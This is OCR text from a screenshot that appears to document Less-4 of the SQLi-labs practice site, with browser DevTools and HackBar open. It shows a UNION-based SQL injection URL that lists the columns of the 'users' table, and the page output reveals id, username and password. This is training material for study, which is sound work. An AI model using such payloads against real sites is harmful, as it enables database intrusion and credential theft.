 不安全 | sqlilabs.njhack.xyz/Less-4/?id=-2")%20unio...
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
less4.md
文件 大纲
DevTools - sqlilabs.njhack.xyz/Less-4/?id=-2%22)%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20wher...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-4/?id=-2") union select 1,group_concat(column_name),3 from information_schema.columns where
table_schema="security" and table_name="users"--+